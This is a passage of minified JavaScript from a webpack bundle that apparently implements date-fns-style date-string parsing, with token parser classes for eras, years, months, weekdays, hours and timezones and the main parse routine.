n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class u{constructor(){B(this,"incompatibleTokens",void 0),B(this,"priority",void 0),B(this,"subPriority",void 0)}run(e,r,t,a){var i=this.parse(e,r,t,a);return i?{setter:new er(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}validate(e,r,t){return!0}}function oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class tr extends u{constructor(){super(...arguments),oe(this,"priority",140),oe(this,"incompatibleTokens",["R","u","t","T"])}parse(e,r,t){switch(r){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}set(e,r,t){return r.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}var G=p(94857),d={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},v={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function f(n,e){return n&&{value:e(n.value),rest:n.rest}}function o(n,e){var r=e.match(n);return r?{value:parseInt(r[0],10),rest:e.slice(r[0].length)}:null}function m(n,e){var r=e.match(n);if(!r)return null;if(r[0]==="Z")return{value:0,rest:e.slice(1)};var t=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,i=r[3]?parseInt(r[3],10):0,l=r[5]?parseInt(r[5],10):0;return{value:t*(a*G.vh+i*G.yJ+l*G.qk),rest:e.slice(r[0].length)}}function le(n){return o(d.anyDigitsSigned,n)}function c(n,e){switch(n){case 1:return o(d.singleDigit,e);case 2:return o(d.twoDigits,e);case 3:return o(d.threeDigits,e);case 4:return o(d.fourDigits,e);default:return o(new RegExp("^\\d{1,"+n+"}"),e)}}function Q(n,e){switch(n){case 1:return o(d.singleDigitSigned,e);case 2:return o(d.twoDigitsSigned,e);case 3:return o(d.threeDigitsSigned,e);case 4:return o(d.fourDigitsSigned,e);default:return o(new RegExp("^-?\\d{1,"+n+"}"),e)}}function X(n){switch(n){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ce(n,e){var r=e>0,t=r?e:1-e,a;if(t<=50)a=n||100;else{var i=t+50,l=Math.floor(i/100)*100,w=n>=i%100;a=n+l-(w?100:0)}return r?a:1-a}function de(n){return n%400===0||n%4===0&&n%100!==0}function fe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class nr extends u{constructor(){super(...arguments),fe(this,"priority",130),fe(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="yy"}};switch(r){case"y":return f(c(4,e),a);case"yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t){var a=e.getUTCFullYear();if(t.isTwoDigitYear){var i=ce(t.year,a);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var l=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(l,0,1),e.setUTCHours(0,0,0,0),e}}var ar=p(48087),F=p(35148);function we(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ir extends u{constructor(){super(...arguments),we(this,"priority",130),we(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="YY"}};switch(r){case"Y":return f(c(4,e),a);case"Yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t,a){var i=(0,ar.Z)(e,a);if(t.isTwoDigitYear){var l=ce(t.year,i);return e.setUTCFullYear(l,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}var w=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(w,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}}var he=p(26225);function pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class sr extends u{constructor(){super(...arguments),pe(this,"priority",130),pe(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(e,r){return Q(r==="R"?4:r.length,e)}set(e,r,t){var a=new Date(0);return a.setUTCFullYear(t,0,4),a.setUTCHours(0,0,0,0),(0,he.Z)(a)}}function ve(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ur extends u{constructor(){super(...arguments),ve(this,"priority",130),ve(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(e,r){return Q(r==="u"?4:r.length,e)}set(e,r,t){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}function me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class or extends u{constructor(){super(...arguments),me(this,"priority",120),me(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"Q":case"QQ":return c(r.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function Te(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class lr extends u{constructor(){super(...arguments),Te(this,"priority",120),Te(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"q":case"qq":return c(r.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class cr extends u{constructor(){super(...arguments),ye(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),ye(this,"priority",110)}parse(e,r,t){var a=function(i){return i-1};switch(r){case"M":return f(o(d.month,e),a);case"MM":return f(c(2,e),a);case"Mo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}function be(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class dr extends u{constructor(){super(...arguments),be(this,"priority",110),be(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return i-1};switch(r){case"L":return f(o(d.month,e),a);case"LL":return f(c(2,e),a);case"Lo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}var fr=p(66733);function wr(n,e,r){(0,Y.Z)(2,arguments);var t=(0,C.Z)(n),a=(0,x.Z)(e),i=(0,fr.Z)(t,r)-a;return t.setUTCDate(t.getUTCDate()-i*7),t}function Pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class hr extends u{constructor(){super(...arguments),Pe(this,"priority",100),Pe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(e,r,t){switch(r){case"w":return o(d.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t,a){return(0,F.Z)(wr(e,t,a),a)}}var pr=p(30726);function vr(n,e){(0,Y.Z)(2,arguments);var r=(0,C.Z)(n),t=(0,x.Z)(e),a=(0,pr.Z)(r)-t;return r.setUTCDate(r.getUTCDate()-a*7),r}function xe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class mr extends u{constructor(){super(...arguments),xe(this,"priority",100),xe(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(e,r,t){switch(r){case"I":return o(d.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t){return(0,he.Z)(vr(e,t))}}function z(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var Tr=[31,28,31,30,31,30,31,31,30,31,30,31],yr=[31,29,31,30,31,30,31,31,30,31,30,31];class br extends u{constructor(){super(...arguments),z(this,"priority",90),z(this,"subPriority",1),z(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"d":return o(d.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t),i=e.getUTCMonth();return a?r>=1&&r<=yr[i]:r>=1&&r<=Tr[i]}set(e,r,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}function K(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Pr extends u{constructor(){super(...arguments),K(this,"priority",90),K(this,"subpriority",1),K(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(e,r,t){switch(r){case"D":case"DD":return o(d.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t);return a?r>=1&&r<=366:r>=1&&r<=365}set(e,r,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}var ge=p(93805);function V(n,e,r){var t,a,i,l,w,y,g,D;(0,Y.Z)(2,arguments);var U=(0,ge.j)(),O=(0,x.Z)((t=(a=(i=(l=r?.weekStartsOn)!==null&&l!==void 0?l:r==null||(w=r.locale)===null||w===void 0||(y=w.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&i!==void 0?i:U.weekStartsOn)!==null&&a!==void 0?a:(g=U.locale)===null||g===void 0||(D=g.options)===null||D===void 0?void 0:D.weekStartsOn)!==null&&t!==void 0?t:0);if(!(O>=0&&O<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var b=(0,C.Z)(n),M=(0,x.Z)(e),E=b.getUTCDay(),H=M%7,I=(H+7)%7,L=(I<O?7:0)+M-E;return b.setUTCDate(b.getUTCDate()+L),b}function De(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class xr extends u{constructor(){super(...arguments),De(this,"priority",90),De(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class gr extends u{constructor(){super(...arguments),Oe(this,"priority",90),Oe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"e":case"ee":return f(c(r.length,e),i);case"eo":return f(t.ordinalNumber(e,{unit:"day"}),i);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Ce(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Dr extends u{constructor(){super(...arguments),Ce(this,"priority",90),Ce(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"c":case"cc":return f(c(r.length,e),i);case"co":return f(t.ordinalNumber(e,{unit:"day"}),i);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Or(n,e){(0,Y.Z)(2,arguments);var r=(0,x.Z)(e);r%7===0&&(r=r-7);var t=1,a=(0,C.Z)(n),i=a.getUTCDay(),l=r%7,w=(l+7)%7,y=(w<t?7:0)+r-i;return a.setUTCDate(a.getUTCDate()+y),a}function Ue(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Cr extends u{constructor(){super(...arguments),Ue(this,"priority",90),Ue(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(e,r,t){var a=function(i){return i===0?7:i};switch(r){case"i":case"ii":return c(r.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return f(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiii":return f(t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiiii":return f(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiii":default:return f(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a)}}validate(e,r){return r>=1&&r<=7}set(e,r,t){return e=Or(e,t),e.setUTCHours(0,0,0,0),e}}function Me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ur extends u{constructor(){super(...arguments),Me(this,"priority",80),Me(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(e,r,t){switch(r){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Mr extends u{constructor(){super(...arguments),Ye(this,"priority",80),Ye(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(e,r,t){switch(r){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ee(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Yr extends u{constructor(){super(...arguments),Ee(this,"priority",80),Ee(this,"incompatibleTokens",["a","b","t","T"])}parse(e,r,t){switch(r){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function He(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Er extends u{constructor(){super(...arguments),He(this,"priority",70),He(this,"incompatibleTokens",["H","K","k","t","T"])}parse(e,r,t){switch(r){case"h":return o(d.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=12}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):!a&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ie(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Hr extends u{constructor(){super(...arguments),Ie(this,"priority",70),Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(e,r,t){switch(r){case"H":return o(d.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=23}set(e,r,t){return e.setUTCHours(t,0,0,0),e}}function Le(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ir extends u{constructor(){super(...arguments),Le(this,"priority",70),Le(this,"incompatibleTokens",["h","H","k","t","T"])}parse(e,r,t){switch(r){case"K":return o(d.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=11}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ne(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Lr extends u{constructor(){super(...arguments),Ne(this,"priority",70),Ne(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(e,r,t){switch(r){case"k":return o(d.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=24}set(e,r,t){var a=t<=24?t%24:t;return e.setUTCHours(a,0,0,0),e}}function Ze(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Nr extends u{constructor(){super(...arguments),Ze(this,"priority",60),Ze(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"m":return o(d.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCMinutes(t,0,0),e}}function _e(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Zr extends u{constructor(){super(...arguments),_e(this,"priority",50),_e(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"s":return o(d.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCSeconds(t,0),e}}function qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class _r extends u{constructor(){super(...arguments),qe(this,"priority",30),qe(this,"incompatibleTokens",["t","T"])}parse(e,r){var t=function(a){return Math.floor(a*Math.pow(10,-r.length+3))};return f(c(r.length,e),t)}set(e,r,t){return e.setUTCMilliseconds(t),e}}function Qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class qr extends u{constructor(){super(...arguments),Qe(this,"priority",10),Qe(this,"incompatibleTokens",["t","T","x"])}parse(e,r){switch(r){case"X":return m(v.basicOptionalMinutes,e);case"XX":return m(v.basic,e);case"XXXX":return m(v.basicOptionalSeconds,e);case"XXXXX":return m(v.extendedOptionalSeconds,e);case"XXX":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function We(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Qr extends u{constructor(){super(...arguments),We(this,"priority",10),We(this,"incompatibleTokens",["t","T","X"])}parse(e,r){switch(r){case"x":return m(v.basicOptionalMinutes,e);case"xx":return m(v.basic,e);case"xxxx":return m(v.basicOptionalSeconds,e);case"xxxxx":return m(v.extendedOptionalSeconds,e);case"xxx":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function Re(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Wr extends u{constructor(){super(...arguments),Re(this,"priority",40),Re(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}function Ae(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Rr extends u{constructor(){super(...arguments),Ae(this,"priority",20),Ae(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t),{timestampIsSet:!0}]}}var Ar={G:new tr,y:new nr,Y:new ir,R:new sr,u:new ur,Q:new or,q:new lr,M:new cr,L:new dr,w:new hr,I:new mr,d:new br,D:new Pr,E:new xr,e:new gr,c:new Dr,i:new Cr,a:new Ur,b:new Mr,B:new Yr,h:new Er,H:new Hr,K:new Ir,k:new Lr,m:new Nr,s:new Zr,S:new _r,X:new qr,x:new Qr,t:new Wr,T:new Rr},$r=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Br=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Gr=/^'([^]*?)'?$/,Xr=/''/g,Fr=/\S/,zr=/[a-zA-Z]/;function Kr(n,e,r,t){var a,i,l,w,y,g,D,U,O,b,M,E,H,I,L,J,k,S;(0,Y.Z)(3,arguments);var P=String(n),W=String(e),N=(0,ge.j)(),R=(a=(i=t?.locale)!==null&&i!==void 0?i:N.locale)!==null&&a!==void 0?a:Ve.Z;if(!R.match)throw new RangeError("locale must contain match property");var j=(0,x.Z)((l=(w=(y=(g=t?.firstWeekContainsDate)!==null&&g!==void 0?g:t==null||(D=t.locale)===null||D===void 0||(U=D.options)===null||U===void 0?void 0:U.firstWeekContainsDate)!==null&&y!==void 0?y:N.firstWeekContainsDate)!==null&&w!==void 0?w:(O=N.locale)===null||O===void 0||(b=O.options)===null||b===void 0?void 0:b.firstWeekContainsDate)!==null&&l!==void 0?l:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ee=(0,x.Z)((M=(E=(H=(I=t?.weekStartsOn)!==null&&I!==void 0?I:t==null||(L=t.locale)===null||L===void 0||(J=L.options)===null||J===void 0?void 0:J.weekStartsOn)!==null&&H!==void 0?H:N.weekStartsOn)!==null&&E!==void 0?E:(k=N.locale)===null||k===void 0||(S=k.options)===null||S===void 0?void 0:S.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ee>=0&&ee<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(W==="")return P===""?(0,C.Z)(r):new Date(NaN);var re={firstWeekContainsDate:j,weekStartsOn:ee,locale:R},te=[new rr],Jr=W.match(Br).map(function(s){var h=s[0];if(h in se.Z){var T=se.Z[h];return T(s,R.formatLong)}return s}).join("").match($r),ne=[],kr=function(s){!(t!=null&&t.useAdditionalWeekYearTokens)&&(0,_.Do)(s)&&(0,_.qp)(s,W,n),!(t!=null&&t.useAdditionalDayOfYearTokens)&&(0,_.Iu)(s)&&(0,_.qp)(s,W,n);var h=s[0],T=Ar[h];if(T){var Xe=T.incompatibleTokens;if(Array.isArray(Xe)){var Fe=ne.find(function(ze){return Xe.includes(ze.token)||ze.token===h});if(Fe)throw new RangeError("The format string mustn't contain `".concat(Fe.fullToken,"` and `").concat(s,"` at the same time"))}else if(T.incompatibleTokens==="*"&&ne.length>0)throw new RangeError("The format string mustn't contain `".concat(s,"` and any other token at the same time"));ne.push({token:h,fullToken:s});var ie=T.run(P,s,R.match,re);if(!ie)return A=s,{v:new Date(NaN)};te.push(ie.setter),P=ie.rest}else{if(h.match(zr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+h+"`");if(s==="''"?s="'":h==="'"&&(s=Vr(s)),P.indexOf(s)===0)P=P.slice(s.length);else return A=s,{v:new Date(NaN)}}A=s};for(var A of Jr){var $e=kr(A);if(typeof $e=="object")return $e.v}if(P.length>0&&Fr.test(P))return new Date(NaN);var Sr=te.map(function(s){return s.priority}).sort(function(s,h){return h-s}).filter(function(s,h,T){return T.indexOf(s)===h}).map(function(s){return te.filter(function(h){return h.priority===s}).sort(function(h,T){return T.subPriority-h.subPriority})}).map(function(s){return s[0]}),ae=(0,C.Z)(r);if(isNaN(ae.getTime()))return new Date(NaN);var Z=(0,Je.Z)(ae,(0,Se.Z)(ae)),Be={};for(var Ge of Sr){if(!Ge.validate(Z,re))return new Date(NaN);var $=Ge.set(Z,Be,re);Array.isArray($)?(Z=$[0],ke(Be,$[1])):Z=$}return Z}function Vr(n){return n.match(Gr)[1].replace(Xr,"'")}}}]);

//# sourceMappingURL=8255.js.map?_t=58416710748c9722721a